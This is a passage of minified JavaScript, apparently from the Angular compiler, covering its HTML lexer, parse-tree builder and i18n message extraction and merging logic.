this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function 